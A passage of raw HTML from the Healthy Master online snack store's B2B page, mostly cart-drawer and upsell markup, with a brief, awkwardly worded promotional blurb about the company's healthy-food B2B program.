                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="26.5"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>
<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Healthy Master",
    
      "logo": "https:\/\/healthymaster.in\/cdn\/shop\/files\/Healthy_Master_Brand-logo_5d388c40-de83-4108-b1f2-ee8d263fb125.png?v=1764078479\u0026width=500",
    
    "sameAs": [
      "https:\/\/x.com\/urhealthymaster",
      "https:\/\/www.facebook.com\/healthymasterofficial\/",
      "",
      "https:\/\/www.instagram.com\/healthymasterofficial",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@HealthyMasterOfficial?sub_confirmation=1",
      ""
    ],
    "url": "https:\/\/healthymaster.in\/pages\/b2b"
  }</script>


<style>

   .header {
  
  margin-top: 32px  !important;
}
</style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span><span class=glc-money>₹ 40</span></span>
  
 away from FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:50.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:75.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            20% OFF
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          redeem
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Gift
          </span>
        
      </div>
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_DVzFfb'
  data-count="2"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-light-crispy-beetroot-chips {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="light-crispy-beetroot-chips"
            data-toggle="true"
            data-id="39456798343297"
            data-product-id="6590885167233"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//healthymaster.in/cdn/shop/files/1_c73a0ba3-a4fa-4279-88a7-8784196969f7.png?v=1755761198&width=500"
                      alt="Beetroot Chips - Light and Crispy (Chatpata Spice)"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Beetroot Chips - Light and Crispy (Chatpata Spice)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=glc-money>₹ 525.00</span></span>
                      <span class='compare-price'><span class=glc-money>₹ 703.00</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="500 gm"
                                class=""
                                
                              >
                                500 gm
                              </option>
                            
<option
                                value="200 gm"
                                class=""
                                
                              >
                                200 gm
                              </option>
                            
<option
                                value="100 gm"
                                class=""
                                
                              >
                                100 gm
                              </option>
                            
<option
                                value="1 kg"
                                class=""
                                
                              >
                                1 kg
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39456798343297,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"BCO2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 500 gm","public_title":"500 gm","options":["500 gm"],"price":52500,"weight":500,"compare_at_price":70300,"inventory_management":"shopify","barcode":"8906165851117","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40485222711425,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"BC03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 200 gm","public_title":"200 gm","options":["200 gm"],"price":21600,"weight":500,"compare_at_price":32800,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40485222744193,"title":"100 gm","option1":"100 gm","option2":null,"option3":null,"sku":"BC04","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 100 gm","public_title":"100 gm","options":["100 gm"],"price":11300,"weight":500,"compare_at_price":14100,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39456798376065,"title":"1 kg","option1":"1 kg","option2":null,"option3":null,"sku":"BCO1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Beetroot Chips - Light and Crispy (Chatpata Spice) - 1 kg","public_title":"1 kg","options":["1 kg"],"price":103000,"weight":1000,"compare_at_price":126600,"inventory_management":"shopify","barcode":"8906165851247","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DVzFfb-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DVzFfb1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39456798343297">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6590885167233" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-black-kalonji-seeds {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="black-kalonji-seeds"
            data-toggle="true"
            data-id="39461319540865"
            data-product-id="6592140836993"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//healthymaster.in/cdn/shop/files/131.jpg?v=1747122490&width=500"
                      alt="Black Kalonji Seeds - Healthy Master"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Black Caraway Seeds ( Kalonji)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=glc-money>₹ 338.00</span></span>
                      <span class='compare-price'><span class=glc-money>₹ 398.00</span></span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Size]">
                            
<option
                                value="500 gm"
                                class=""
                                
                              >
                                500 gm
                              </option>
                            
<option
                                value="200 gm"
                                class=""
                                
                              >
                                200 gm
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39461319540865,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"BKS03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black Caraway Seeds ( Kalonji) - 500 gm","public_title":"500 gm","options":["500 gm"],"price":33800,"weight":500,"compare_at_price":39800,"inventory_management":"shopify","barcode":"12119099","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39461319573633,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"BKS02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Black Caraway Seeds ( Kalonji) - 200 gm","public_title":"200 gm","options":["200 gm"],"price":14000,"weight":200,"compare_at_price":18700,"inventory_management":"shopify","barcode":"12119099","requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_DVzFfb-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_DVzFfb2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39461319540865">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6592140836993" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=glc-money>₹ 0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15654193365121__main" class="shopify-section section"><style data-shopify>.section-template--15654193365121__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654193365121__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--15654193365121__main-padding">
  <h1 class="main-page-title page-title h0">
    B2B
  </h1>
  <div class="rte">
    <style><!--
body {
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }

  .custom-section {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 40px;
  }

  .custom-section img {
    max-width: 100%;
    height: auto;
    margin-right: 200px; /* Add margin between image and text on web */
  }

  .content {
    max-width: 400px;
  }

  .content h3 {
    color: #48BC14;
    margin-bottom: 10px;
    font-size: 2em;
  }
  .content p {
    color: black;
    margin-bottom: 10px;
    font-size: 1em;
  }

  @media (max-width: 768px) {
    /* Apply styles for screens up to 768px wide (tablet and below) */
    .custom-section {
      flex-direction: column;
      align-items: center;
    }

    .custom-section img {
      margin-right: 0; /* Remove margin on mobile for better layout */
      margin-bottom: 20px; /* Keep margin at the bottom of the image on mobile */
    }
  }
--></style>
<section class="custom-section">
<div class="image-container"><img alt="Image" src="https://cdn.shopify.com/s/files/1/0551/9779/4433/files/hhhhhhhhhhhhhh.jpg?v=1704973794"></div>
<div class="content">
<h3><strong>Welcome to the Healthy Master B2B Program </strong></h3>
<p>The B2B food assiduity is one of the most Machiavellian business arenas you can enter, thanks to the perishable nature of the products and the high demand from consumers. This was largely the case for the traditional B2B food assiduity for decades. Fortunately, the preface of robotization, many channels, and wide access to the internet have made effects a lot easier for B2B enterprises moment.</p>
<h4>How Unique from Others We Are?</h4>
<p>As we named Healthy Master our moto is to serve food with healthy The products are free from Maida and sugar and use premium refined oil only for 2% of Each product, many snacks are made up of millet, vegetables, and fruits to provide enriched nutrients to every Individual Customer</p>
</div>
</section>
  </div>
</div>


</section><section id="shopify-section-template--15654193365121__newsletter" class="shopify-section section"><style data-shopify>.section-template--15654193365121__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15654193365121__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--15654193365121__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--15654193365121__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--15654193365121__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
